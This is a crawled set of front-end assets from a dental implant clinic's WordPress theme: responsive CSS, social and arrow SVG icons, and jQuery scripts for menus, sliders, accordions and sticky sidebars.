@media only screen and (max-width:1300px){nav ul,nav ul li{float:none}.header-container{width:95%}.logo,nav{width:100%;text-align:center}.logo{margin-bottom:20px}.head-btn{width:95%;margin:0 auto;display:none}nav ul li{display:inline-block;padding:0 8px}.head-section-top,.sticky-header .head-section-top{padding-bottom:0}}@media only screen and (max-width:1250px){.gallery-img{width:50%}.main-video .video-1{width:49%}.gallery-img-lft{width:98%}.gallery-main h2,.gallery-main p{width:100%}}@media only screen and (max-width:1200px){.container{width:95%}.lft-trating-txt{width:100%;margin:0;padding:50px 20px;box-sizing:border-box}.lft-trating-txt h2,.lft-trating-txt p{width:100%}.trating-img{width:100%;height:auto}.testi-txt{width:100%;position:relative;bottom:0}.blog-sch form input[type=text]{width:60%}}@media (max-width:1196px){.testimo-hm{height:auto;border-bottom-left-radius:10px;border-bottom-right-radius:10px}}@media only screen and (max-width:1160px){.wlcm-blog-lft{width:40%}.wlcm-blog-rgt{width:55%}}@media only screen and (max-width:1150px){.welco-lft h2{width:100%;font-size:4.8em;line-height:52px}.welco-lft p{width:100%;font-size:2em;line-height:30px}}@media (max-width:1121px){section.service-sec{overflow-y:hidden}}@media only screen and (max-width:1050px){.container-blg{width:95%}.blog-dtls h2,.blog-inn-text p,.blog-inr-img img,.blog-inr-post p,.hello-lft,.hello-rgt,.loc-lft,.loc-rgt,.timing-lft,.timing-rgt{width:100%}.hello-rgt,.loc-lft,.loc-rgt{padding:0}.timing-rgt{margin-top:30px}}@media only screen and (max-width:920px){.que-main{width:90%}.que-panel button.accordion{font-size:1.4em;line-height:22px}.logo{margin-bottom:0}}@media only screen and (max-width:900px){.service-inner,.service-sec .service-blok,ul.inner-menu{box-sizing:border-box;width:100%}.ft-btm-lft,.ft-btm-rgt{float:none;text-align:center}ul.inner-menu{position:relative;top:0;left:0;transform:translate(0,0);box-shadow:none;margin:0;padding:0;float:left;border-bottom:none;border-right:none}.navigation ul li ul li,.navigation ul li ul li a,ul.inner-menu li:last-child a{border:none}.navigation ul ul.inner-menu,ul.inner-menu li{padding:0}.welco-lft{width:100%;padding:0}.welcome-textr{width:100%;padding:50px 0 0}.title-block{padding:0 0 0 20px}.ft-btm-lft{width:100%}.ft-btm-rgt{margin-top:20px}.head-btn,nav{display:none}.c-hamburger.c-hamburger--htx,.menu-icon{display:block}.logo{text-align:left}.c-hamburger--htx.is-active{background-color:inherit;right:3%;top:30px}.wlcm-blog-lft{width:100%;margin-bottom:50px}.btn.next,.wlcm-blog-rgt{width:100%}.blog-sch form input[type=text]{width:38%}.blog-dtls h2{font-size:3em;line-height:40px}.btn.prev{width:100%;float:left;margin-bottom:20px}.next-right-text{float:right}.next-left-icon,.previous-left-icon{width:10%}.next-right-text,.previous-right-text{width:90%}.abt h1{margin-top:10px}.head-section-top,.sticky-header .head-section-top{padding-bottom:37px}}@media (max-width:897px){.welcome-r{width:calc(100% - 76px)}.welcome-textr ul li{align-items:center}}@media only screen and (max-width:800px){.lft-trating-txt h2{font-size:3.4em;line-height:42px}.lft-trating-txt p{font-size:2em;line-height:26px}}@media only screen and (max-width:770px){.about-left{width:100%}.about-right{width:100%;float:left}.error-title{font-size:20em;line-height:200px}.error-box h2{font-size:1.8em;line-height:20px}.error-box,.thank-you-box{width:100%;margin:0}.error-main,.thank-you-main{padding:120px 0}}@media (max-width:750px){.approach-txt,.approach-txt h4,.approach-txt p{text-align:center;width:100%}}@media only screen and (max-width:660px){.ft-btm-lft ul li{width:auto;margin:0 10px 0 0}.ft-btm-lft ul li:last-child{margin:0}.wlcm-blog-categ ul li{margin-right:0}}@media only screen and (max-width:650px){.approach-txt h4{width:100%;font-size:3em;line-height:38px}.approach-txt p{width:100%;font-size:1.8em;line-height:26px;margin-bottom:30px}figure.about-three-image{width:100%;text-align:center}figure.about-three-image img{float:none}.abt h1{font-size:4.2em;line-height:50px}.blog-inn-text p{font-size:1.8em;line-height:24px}.main-video{display:block}.gallery-img,.gallery-img-lft,.main-video .video-1{width:100%}.gallery-img-lft{margin-bottom:20px}.main-video .video-1,.video-gallery h2{margin-top:20px}.gallery-main h2{float:left;margin:20px 0 30px}}@media only screen and (max-width:550px){.welco-lft h2{font-size:3.8em;line-height:42px}.banner-txt p,.lft-trating-txt p,.welco-lft p{font-size:1.8em;line-height:26px}.welcome-i{width:50px}.welcome-r h4{font-size:1.8em;line-height:22px}.welcome-r p{font-size:1.4em;line-height:18px}section.service-sec h4{margin-bottom:20px;font-size:3.6em;line-height:42px}.about-left p,.servce-txt p{font-size:2em;line-height:26px}.lft-trating-txt h2{font-size:2.8em;line-height:36px}.ft-btm-lft ul{display:block}.ft-btm-lft ul li{margin:1% 0;line-height:30px}.about-left h2{font-size:3em;line-height:38px}.about-left h3{font-size:2.4em;line-height:32px}.banner-container{width:auto}.banner-txt h1{font-size:3.6em;line-height:42px}.banner-btn a{width:50%}.banner-btn a.green{width:50%;margin-bottom:20px}.banner-txt h2{font-size:2.6em;line-height:32px}.banner-logo img{margin-bottom:35px}.thank-you-title{font-size:3em;line-height:40px}.thank-you-box h2{font-size:1.8em;line-height:22px;margin-bottom:30px}.wlcm-blog-lft h2{font-size:3em;line-height:34px}.wlcm-blog-lft p{font-size:1.6em;line-height:24px}.blog-sch form input[type=text]{border:1px solid #eceff1;width:100%;padding:10px 10px 10px 45px;margin-bottom:30px}.blog-sch .nice-select{border:1px solid #eceff1;height:50px;line-height:50px;width:100%}.blog-sch form input[type=button]{float:left;margin:10px 0}.blog-sch{border:none}.main-menu span{width:85%;float:left}.blog-img,.form p,.main-menu span img,.wlcm-blog-categ ul li{width:100%}.blog-img img{width:310px}.blog-text{padding:0}.blog-text p{width:100%;line-height:24px}.form input[type=submit]{float:left;margin-top:20px}.loc-text ul li a,.loc-text ul li p{font-size:1.8em}}@media only screen and (max-width:500px){.gallery-main h2,.video-gallery h2{font-size:46px;line-height:52px}}@media only screen and (max-width:450px){.que-main h2{font-size:2.4em;line-height:30px}.ft-address{padding:40px 15px}.logo img{width:270px}.error-title{font-size:15em;line-height:150px}.error-box h2{font-size:1.8em;line-height:20px}.social-icon ul li{margin-right:20px}.mo-menu{width:100%}.gallery-main h2,.video-gallery h2{font-size:40px;line-height:45px}}@media only screen and (max-width:400px){.loc-text ul li a,.loc-text ul li p{font-size:1.5em}}@media (max-width:400px){.ft-address{width:calc(100% - 30px)}}@media only screen and (max-height:768px){.banner-img{height:100vh}.banner-container{top:15%}.head-section-top{padding:20px 0}.banner-logo img{margin-right:10px}.banner-btn a.green{width:40%}.banner-txt h2{margin-top:0}}@media only screen and (min-height:768px){.banner-img{height:100vh}}@media only screen and (max-width:550px){.banner-logo img{margin-bottom:35px;height:70px!important;width:auto!important;margin-right:0!important;object-fit:contain}section.welco-sec{padding:20px 0 60px!important}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/blog-link.svg
body_size: 617
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="64px" height="64px" viewBox="0 0 64 64" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <desc>Created with Lunacy</desc>
  <g id="Group4">
    <g id="Icons/Share---Copy-Link">
      <path d="M32 64C49.6731 64 64 49.6731 64 32C64 14.3269 49.6731 0 32 0C14.3269 0 0 14.3269 0 32C0 49.6731 14.3269 64 32 64Z" id="Oval" fill="#5EC2DE" fill-opacity="0.8509804" stroke="none" />
      <g id="link" transform="translate(17 18.03125)">
        <g id="Group">
          <path d="M15.8575 1.32205C15.5282 1.65138 15.5282 2.17955 15.8575 2.50888C17.2183 3.86969 17.2183 6.08178 15.8575 7.4426L8.71169 14.5884C7.35087 15.9492 5.13878 15.9492 3.77796 14.5884L2.70298 13.5134C1.34217 12.1526 1.34217 9.94052 2.70298 8.57971L9.8488 1.4339C10.1781 1.10457 10.1781 0.576399 9.8488 0.24707C9.51947 -0.0822588 8.9913 -0.0822588 8.66197 0.24707L1.51616 7.39289C0.540597 8.36844 0 9.66712 0 11.0466C0 12.426 0.534383 13.7247 1.51616 14.7003L2.59114 15.7752C3.59776 16.7819 4.92129 17.2852 6.24482 17.2852C7.56835 17.2852 8.89188 16.7819 9.89851 15.7752L17.0443 8.62942C19.0576 6.61616 19.0576 3.3353 17.0443 1.32204C16.7212 0.992719 16.1868 0.992719 15.8575 1.32205L15.8575 1.32205Z" transform="translate(0 10.65234)" id="Shape" fill="#FFFFFF" stroke="none" />
          <path d="M17.0381 2.58475L15.9631 1.50977C13.9499 -0.503491 10.669 -0.503491 8.65577 1.50977L1.50995 8.65558C-0.503308 10.6688 -0.503308 13.9497 1.50995 15.963C1.83928 16.2923 2.36745 16.2923 2.69678 15.963C3.02611 15.6336 3.02611 15.1055 2.69678 14.7761C1.33596 13.4153 1.33596 11.2032 2.69678 9.84241L9.8426 2.69659C11.2034 1.33578 13.4155 1.33578 14.7763 2.69659L15.8513 3.77157C17.2121 5.13239 17.2121 7.34448 15.8513 8.7053L8.70548 15.8511C8.37615 16.1804 8.37615 16.7086 8.70548 17.0379C8.86703 17.1995 9.08452 17.2865 9.29578 17.2865C9.50705 17.2865 9.72453 17.2057 9.88609 17.0379L17.0319 9.89212C18.0075 8.91656 18.5481 7.61789 18.5481 6.23843C18.5481 4.85898 18.0137 3.5603 17.0381 2.58475L17.0381 2.58475Z" transform="translate(11.45197 0)" id="Shape" fill="#FFFFFF" stroke="none" />
        </g>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/custom.js
body_size: 1475
content:
function goToPreviousURL() {
    window.history.back();
}
jQuery(document).ready(function () {
    (window.sr = ScrollReveal()),
        sr.reveal(".block-4", { delay: 400 }),
        sr.reveal(".block-5", { delay: 550 }),
        sr.reveal(".block-6", { delay: 700 }),
        sr.reveal(".block-7", { delay: 850 }),
        sr.reveal(".block-8", { delay: 1e3 }),
        sr.reveal(".block-9", { delay: 1150 }),
        sr.reveal(".block-10", { delay: 1300 }),
        sr.reveal(".block-11", { delay: 1450 }),
        sr.reveal(".block-12", { delay: 1600 }),
        sr.reveal(".block-13", { delay: 1750 }),
        sr.reveal(".block-14", { delay: 1900 }),
        sr.reveal(".block-15", { delay: 2050 }),
        sr.reveal(".block-16", { delay: 2200 }),
        sr.reveal(".block-17", { delay: 2350 }),
        sr.reveal(".block-18", { delay: 2500 }),
        sr.reveal(".block-19", { delay: 2650 }),
        sr.reveal(".block-20", { delay: 2800 }),
        sr.reveal(".block-21", { delay: 2950 }),
        sr.reveal(".block-22", { delay: 3100 }),
        sr.reveal(".block-23", { delay: 3250 }),
        sr.reveal(".block-24", { delay: 3400 }),
        sr.reveal(".block-25", { delay: 3550 }),
        sr.reveal(".block-26", { delay: 3700 }),
        sr.reveal(".block-27", { delay: 3850 }),
        sr.reveal(".block-28", { delay: 4e3 }),
        sr.reveal(".block-29", { delay: 4150 }),
        sr.reveal(".block-30", { delay: 4300 }),
        sr.reveal(".block-31", { delay: 4450 }),
        sr.reveal(".block-32", { delay: 4600 }),
        sr.reveal(".block-33", { delay: 4750 }),
        sr.reveal(".block-34", { delay: 4900 }),
        sr.reveal(".block-35", { delay: 5050 }),
        sr.reveal(".block-36", { delay: 5200 }),
        sr.reveal(".block-37", { delay: 5350 }),
        sr.reveal(".block-38", { delay: 5500 }),
        sr.reveal(".block-39", { delay: 5650 }),
        sr.reveal(".block-40", { delay: 5800 }),
        sr.reveal(".block-41", { delay: 5950 }),
        sr.reveal(".block-42", { delay: 6100 }),
        sr.reveal(".block-43", { delay: 6250 }),
        sr.reveal(".block-44", { delay: 6400 }),
        sr.reveal(".block-45", { delay: 6550 }),
        sr.reveal(".block-46", { delay: 6700 }),
        sr.reveal(".block-47", { delay: 6850 }),
        sr.reveal(".block-48", { delay: 7e3 }),
        sr.reveal(".block-49", { delay: 7150 }),
        sr.reveal(".block-50", { delay: 7300 }),
        sr.reveal(".block-51", { delay: 7450 }),
        sr.reveal(".block-52", { delay: 7600 }),
        sr.reveal(".block-53", { delay: 7750 }),
        sr.reveal(".block-54", { delay: 7900 }),
        sr.reveal(".block-55", { delay: 8150 }),
        jQuery("select").niceSelect();
}),
    jQuery(document).ready(function () {
        jQuery(".mo-menu ul li").filter(function () {
            0 !== jQuery(this).children("ul").length && jQuery(this).addClass("hasSubMenu");
        }),
            jQuery("button.c-hamburger").click(function () {
                jQuery(this).toggleClass("is-active"),
                    jQuery("body").toggleClass("body-overflow").css("overflow", "scroll"),
                    jQuery("#ascrail2000").css("overflow", "hidden"),
                    jQuery(".left-menu li, .menu-address div").each(function (e) {
                        var l = this;
                        setTimeout(function () {
                            jQuery(l).fadeIn("slow");
                        }, 1e3 * e);
                    });
            }),
            jQuery("button.c-hamburger").click(function () {
                jQuery(".mo-menu").fadeToggle(300, function () {});
            }),
            jQuery("button.c-hamburger").click(function () {
                jQuery(".transparent-header").toggleClass("logo-hide");
            }),
            jQuery("button.c-hamburger").click(function () {
                jQuery(".inner-menu").hide(500, function () {});
            }),
            jQuery("button.c-hamburger ").click(function () {
                jQuery("#navigation,.full-back-mnu").fadeToggle(800, function () {});
            }),
            jQuery(".mo-menu ul li a").click(function (e) {
                if (jQuery(this).closest("li").children("ul").length) {
                    jQuery(this).closest("li").addClass("hassub").siblings().removeClass("hassub");
                    var l = jQuery(this);
                    l.hasClass("opendiv") ? (l.addClass("closediv").parent().siblings().find("a").removeClass("opendiv"), l.removeClass("opendiv")) : l.addClass("opendiv").parent().siblings().find("a").removeClass("opendiv");
                    var o = jQuery(this).closest("li").find(".inner-menu");
                    jQuery(".inner-menu").not(o).slideUp(300), o.slideToggle();
                }
            });
    }),
    jQuery(document).ready(function () {
        if (
            (jQuery(window).scroll(function () {
                jQuery(window).scrollTop() >= 1 ? (jQuery("header").addClass("sticky-header"), jQuery(".ebook-sec").addClass("sticky-add")) : (jQuery("header").removeClass("sticky-header"), jQuery(".ebook-sec").removeClass("sticky-add"));
            }),
            jQuery((e) => {
                e('a[href*="#"]')
                    .filter((e, l) => l.getAttribute("href").startsWith("#") || l.href.startsWith(`jQuery{location.href}#`))
                    .unbind("click.smoothScroll")
                    .bind("click.smoothScroll", (l) => {
                        let o = l.currentTarget.getAttribute("href").split("#")[1],
                            i = document.getElementById(o);
                        i && (l.preventDefault(), e("html, body").animate({ scrollTop: e(i).offset().top }, 1e3));
                    });
            }),
            jQuery(".que-panel > div > .panel").hide(),
            jQuery(".accordion").click(function () {
                jQuery(".faqitem").removeClass("active"),
                    jQuery(this).parent(".faqitem").addClass("active"),
                    !1 == jQuery(this).next().is(":visible") ? jQuery(".faqitem .panel").slideUp(300) : jQuery(this).parent().removeClass("active"),
                    jQuery(this).next().slideToggle(300);
            }),
            jQuery(".team-detail").slick({ slidesToShow: 4, slidesToScroll: 4, infinite: !1, speed: 500, swipeToSlide: !0, variableWidth: !0 }),
            jQuery(".artical-detail").slick({ infinite: !1, speed: 500, slidesToShow: 3, slidesToScroll: 3, swipeToSlide: !0, variableWidth: !0 }),
            2e3 >= jQuery(window).width() && jQuery(window).width() >= 991)
        ) {
            function e() {
                //jQuery(".affili-block").slick({ slidesToShow: 4, slidesToScroll: 1 });
            }
            e(),
                jQuery(window).resize(function () {
                    e();
                });
        }
        if ((991 >= jQuery(window).width() && jQuery(window).width() >= 623 && jQuery(".srvc-dtl-mobslider").slick({ slidesToShow: 3, slidesToScroll: 1 }), 622 >= jQuery(window).width() && jQuery(window).width() >= 459)) {
            function e() {
                jQuery(".srvc-dtl-mobslider").slick({ slidesToShow: 2, slidesToScroll: 1 });
            }
            e(),
                jQuery(window).resize(function () {
                    e();
                });
        }
        if (
            (jQuery(".service-sec-slide").length &&
                jQuery(".service-sec-slide").slick({
                    infinite: !1,
                    speed: 500,
                    arrows: !0,
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    swipeToSlide: !0,
                    variableWidth: !0,
                    dots: !0,
                    responsive: [
                        { breakpoint: 1130, settings: { slidesToShow: 1, slidesToScroll: 1 } },
                        { breakpoint: 840, settings: { slidesToShow: 1, slidesToScroll: 1 } },
                        { breakpoint: 745, settings: { slidesToShow: 1, slidesToScroll: 1, centerMode: !0 } },
                    ],
                }),
            jQuery(".index-glry").length && jQuery(".index-glry").slick({ infinite: !0, speed: 300, slidesToShow: 1 }),
            458 >= jQuery(window).width() && jQuery(window).width() >= 320)
        ) {
            function e() {
                jQuery(".srvc-dtl-mobslider").slick({ slidesToShow: 1, slidesToScroll: 1 });
            }
            e(),
                jQuery(window).resize(function () {
                    e();
                });
        }
    }),
    jQuery(document).ready(function () {
        function e() {
            jQuery(window).width(), jQuery("html, body").animate({ scrollTop: jQuery("#scrl_welcome_dwn_id").offset().top - 100 }, 2e3);
        }
        jQuery("#side_bar").stick_in_parent(),
            jQuery(".about-right").stick_in_parent(),
            jQuery(".about-right ul li a").click(function (e) {
                jQuery(document).on("scroll", onScroll), e.preventDefault();
                var l = jQuery(this.hash).offset().top;
                return jQuery("html,body").animate({ scrollTop: l - 0 }, 1e3), !1;
            }),
            jQuery(".scroll-up").click(function () {
                jQuery("html, body").animate({ scrollTop: jQuery("body").offset().top }, 2e3);
            });

         jQuery('.affili-block').slick({
		    slidesToShow: 4,
		    slidesToScroll: 1,
		    infinite: false,
		    speed: 500,
		    swipeToSlide: true,
		    variableWidth: false,
		    nextArrow:'<button class="slick-next">Next</button>',
		    prevArrow:'<button class="slick-prev">Previous</button>', 
		    centerPadding:'0',
		    responsive: [
		          {
		            breakpoint: 1100,
		            settings: {
		              variableWidth: false,
		              slidesToShow:3,
		              infinite: true,
		              centermode:true,
		            }
		          },
		          {
		            breakpoint: 991,
		            settings: {
		              variableWidth: false,
		              slidesToShow:3,
		              infinite: true,
		              centermode:true,
		            }
		          },
		          {
		            breakpoint: 800,
		            settings: {
		              slidesToShow:2,
		              variableWidth:false,
		              centerPadding:'15px',
		              infinite: true,
		              centermode:false,

		            }
		          },
		          {
		            breakpoint:600,
		            settings: {
		              slidesToShow:2,
		              variableWidth:false,
		              centerPadding:'15px',
		              infinite: true,
		              centermode:true,

		            }
		          }
		    ]
		  });
    });


--- FILE ---
content_type: image/svg+xml
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/breadcrumb.svg
body_size: -63
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="6px" height="12px" viewBox="0 0 6 12" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <desc>Created with Lunacy</desc>
  <g id="" fill="#FFFFFF">
    <path d="M3.81641 5.72607L1.08789 2.99756Q0.9375 2.84717 0.9375 2.63232Q0.9375 2.41748 1.08789 2.26709Q1.23828 2.1167 1.45313 2.1167Q1.66797 2.1167 1.81836 2.26709L4.91211 5.36084Q5.27734 5.72607 4.93359 6.06982L1.81836 9.18506Q1.66797 9.33545 1.45313 9.33545Q1.23828 9.33545 1.08789 9.18506Q0.9375 9.03467 0.9375 8.81982Q0.9375 8.60498 1.08789 8.45459L3.81641 5.72607Z" />
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/blog-fb.svg
body_size: 484
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="64px" height="64px" viewBox="0 0 64 64" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <desc>Created with Lunacy</desc>
  <g id="Group1">
    <path d="M32 64C49.6731 64 64 49.6731 64 32C64 14.3269 49.6731 0 32 0C14.3269 0 0 14.3269 0 32C0 49.6731 14.3269 64 32 64Z" id="Oval" fill="#39579B" stroke="none" />
    <g id="facebook" transform="translate(22 14.38086)">
      <path d="M6.71076 35.2373L12.3537 35.2373C13.2962 35.2373 14.0632 34.4705 14.0632 33.528L14.0632 20.7998L18.0872 20.7998C19.0298 20.7998 19.7965 20.0331 19.7965 19.0911L19.7986 13.6371C19.7986 13.018 19.4615 12.4451 18.9193 12.1421C18.6679 12.0018 18.3754 11.9273 18.0735 11.9273L14.0632 11.9273L14.0632 9.76961C14.0632 9.06659 14.1576 8.812 14.2369 8.72194C14.285 8.66763 14.51 8.49047 15.3937 8.49047L18.2913 8.48939C19.2335 8.48939 20 7.72267 20 6.78012L20 1.71627C20 0.775331 19.2346 0.00860284 18.2937 0.00698978L13.9901 0C11.334 0 9.076 0.876146 7.46028 2.53408C5.85182 4.18448 5.00148 6.48843 5.00148 9.19644L5.00148 11.9276L1.70928 11.9276C0.766729 11.9276 0 12.6943 0 13.6369L0 19.0908C0 20.0331 0.766728 20.8001 1.70928 20.8001L5.00148 20.8001L5.00148 33.528C5.00148 34.4705 5.76821 35.2373 6.71076 35.2373ZM7.06727 33.1712L11.9972 33.1712L11.9972 19.8749C11.9972 19.2456 12.5094 18.7337 13.1385 18.7337L17.7308 18.7337L17.7327 13.993L13.1382 13.993C12.5091 13.993 11.9972 13.4811 11.9972 12.8518L11.9972 9.76928C11.9972 8.96222 12.0792 8.04441 12.6884 7.35457C13.4245 6.52063 14.5845 6.42438 15.3932 6.42438L17.9343 6.42331L17.9343 2.07188L13.9885 2.06543C9.71991 2.06543 7.06727 4.79791 7.06727 9.19611L7.06727 12.8518C7.06727 13.4809 6.55541 13.993 5.92632 13.993L2.0658 13.993L2.0658 18.7337L5.92632 18.7337C6.55541 18.7337 7.06727 19.2456 7.06727 19.8749L7.06727 33.1712ZM18.2897 2.07227L18.3585 2.07227L18.2897 2.07227Z" id="Shape" fill="#FFFFFF" fill-rule="evenodd" stroke="none" />
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/blog-inner-next.svg
body_size: 65
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <desc>Created with Lunacy</desc>
  <g id="" fill="#FFFFFF">
    <path d="M19.3555 8.37891L13.3594 2.38281Q13.2031 2.24609 12.998 2.24609Q12.793 2.24609 12.6563 2.38281Q12.5 2.53906 12.5 2.74414Q12.5 2.94922 12.6563 3.08594L17.793 8.24219L1.50391 8.24219Q1.28906 8.24219 1.14258 8.38867Q0.996094 8.53516 0.996094 8.75Q0.996094 8.94531 1.14258 9.0918Q1.28906 9.23828 1.50391 9.23828L17.793 9.23828L12.6563 14.3945Q12.5 14.5313 12.5 14.7363Q12.5 14.9414 12.6563 15.0977Q12.7148 15.1758 12.8125 15.2051Q12.9102 15.2344 13.0078 15.2344Q13.1055 15.2344 13.1934 15.2051Q13.2813 15.1758 13.3594 15.0977L19.3555 9.10156Q19.4922 8.94531 19.4922 8.74023Q19.4922 8.53516 19.3555 8.37891Z" />
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/blog-inner-back.svg
body_size: 86
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="14px" height="14px" viewBox="0 0 14 14" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <desc>Created with Lunacy</desc>
  <g id="" fill="#4F4F4F">
    <path d="M0.451172 5.86523L4.64844 1.66797Q4.75781 1.57227 4.90137 1.57227Q5.04492 1.57227 5.14063 1.66797Q5.25 1.77734 5.25 1.9209Q5.25 2.06445 5.14063 2.16016L1.54492 5.76953L12.9473 5.76953Q13.0977 5.76953 13.2002 5.87207Q13.3027 5.97461 13.3027 6.125Q13.3027 6.26172 13.2002 6.36426Q13.0977 6.4668 12.9473 6.4668L1.54492 6.4668L5.14063 10.0762Q5.25 10.1719 5.25 10.3154Q5.25 10.459 5.14063 10.5684Q5.09961 10.623 5.03125 10.6436Q4.96289 10.6641 4.89453 10.6641Q4.82617 10.6641 4.76465 10.6436Q4.70313 10.623 4.64844 10.5684L0.451172 6.37109Q0.355469 6.26172 0.355469 6.11816Q0.355469 5.97461 0.451172 5.86523Z" />
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/jquery.sticky-kit.js
body_size: 663
content:
(function(){var t,i;i=(t=this.jQuery||window.jQuery)(window),t.fn.stick_in_parent=function(o){var s,e,n,r,c,l,a,f,p,u,h;for(null==o&&(o={}),h=o.sticky_class,c=o.inner_scrolling,u=o.recalc_every,p=o.parent,f=o.offset_top,a=o.spacer,e=o.bottoming,null==f&&(f=140),null==p&&(p=void 0),null==c&&(c=!0),null==h&&(h="is_stuck"),s=t(document),null==e&&(e=!0),n=function(o,n,r,l,d,g,k,$){var v,y,m,b,x,_,w,C,z,A,j,Q;if(!o.data("sticky_kit")){if(o.data("sticky_kit",!0),x=s.height(),w=o.parent(),null!=p&&(w=w.closest(p)),!w.length)throw"failed to find stick parent";if(v=m=!1,(j=null!=a?a&&o.closest(a):t("<div />"))&&j.css("position",o.css("position")),(C=function(){var t,i,e;if(!$&&(x=s.height(),t=parseInt(w.css("border-top-width"),10),i=parseInt(w.css("padding-top"),10),n=parseInt(w.css("padding-bottom"),10),r=w.offset().top+t+i,l=w.height(),m&&(v=m=!1,null==a&&(o.insertAfter(j),j.detach()),o.css({position:"",top:"",width:"",bottom:""}).removeClass(h),e=!0),d=o.offset().top-(parseInt(o.css("margin-top"),0)||0)-f,g=o.outerHeight(!0),k=o.css("float"),j&&j.css({width:o.outerWidth(!0),height:g,display:o.css("display"),"vertical-align":o.css("vertical-align"),float:k}),e))return Q()})(),g!==l)return b=void 0,_=f,A=u,Q=function(){var t,p,y,z;if(!$&&(y=!1,null!=A&&0>=--A&&(A=u,C(),y=!0),y||s.height()===x||C(),y=i.scrollTop(),null!=b&&(p=y-b),b=y,m?(e&&(z=y+g+_>l+r,v&&!z&&(v=!1,o.css({position:"fixed",bottom:"",top:_}).trigger("sticky_kit:unbottom"))),y<d&&(m=!1,_=f,null==a&&("left"!==k&&"right"!==k||o.insertAfter(j),j.detach()),t={position:"",width:"",top:""},o.css(t).removeClass(h).trigger("sticky_kit:unstick")),c&&g+f>(t=i.height())&&!v&&(_-=p,_=Math.min(f,_=Math.max(t-g,_)),m&&o.css({top:_+"px"}))):y>d&&(m=!0,(t={position:"fixed",top:_}).width="border-box"===o.css("box-sizing")?o.outerWidth()+"px":o.width()+"px",o.css(t).addClass(h),null==a&&(o.after(j),"left"!==k&&"right"!==k||j.append(o)),o.trigger("sticky_kit:stick")),m&&e&&(null==z&&(z=y+g+_>l+r),!v&&z)))return v=!0,"fixed"===w.css("position")&&w.css({position:"relative"}),o.css({position:"absolute",bottom:n,top:"auto"}).trigger("sticky_kit:bottom")},z=function(){return C(),Q()},y=function(){if($=!0,i.off("touchmove",Q),i.off("scroll",Q),i.off("resize",z),t(document.body).off("sticky_kit:recalc",z),o.off("sticky_kit:detach",y),o.removeData("sticky_kit"),o.css({position:"",bottom:"",top:"",width:""}),w.position("position",""),m)return null==a&&("left"!==k&&"right"!==k||o.insertAfter(j),j.remove()),o.removeClass(h)},i.on("touchmove",Q),i.on("scroll",Q),i.on("resize",z),t(document.body).on("sticky_kit:recalc",z),o.on("sticky_kit:detach",y),setTimeout(Q,0)}},r=0,l=this.length;r<l;r++)n(t(o=this[r]));return this}}).call(this);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/blog-in.svg
body_size: 579
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="64px" height="64px" viewBox="0 0 64 64" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <desc>Created with Lunacy</desc>
  <g id="Group3">
    <path d="M32 64C49.6731 64 64 49.6731 64 32C64 14.3269 49.6731 0 32 0C14.3269 0 0 14.3269 0 32C0 49.6731 14.3269 64 32 64Z" id="Oval" fill="#0073B0" stroke="none" />
    <g id="linkedin" transform="translate(18.47095 16)">
      <path d="M0.878883 0L6.52708 0C7.01252 0 7.40596 0.393667 7.40596 0.878886L7.40596 19.7067C7.40596 20.1922 7.01252 20.5856 6.52708 20.5856L0.878883 20.5856C0.393437 20.5856 0 20.1922 0 19.7067L0 0.878886C0 0.393667 0.393437 0 0.878883 0ZM5.64824 18.8279L1.75781 18.8279L1.75781 1.75781L5.64824 1.75781L5.64824 18.8279Z" transform="translate(0 9.414063)" id="Shape" fill="#FFFFFF" fill-rule="evenodd" stroke="none" />
      <path d="M0 3.70276C0 1.66119 1.66118 0 3.70321 0C5.74501 0 7.40596 1.66119 7.40596 3.70276C7.40596 5.74457 5.74501 7.40576 3.70321 7.40576C1.66118 7.40576 0 5.7448 0 3.70276ZM3.70326 5.64802C2.63052 5.64802 1.75781 4.77555 1.75781 3.7028C1.75781 2.63029 2.63052 1.75781 3.70326 1.75781C4.77577 1.75781 5.64824 2.63029 5.64824 3.7028C5.64824 4.77555 4.77577 5.64802 3.70326 5.64802L3.70326 5.64802Z" id="Shape" fill="#FFFFFF" fill-rule="evenodd" stroke="none" />
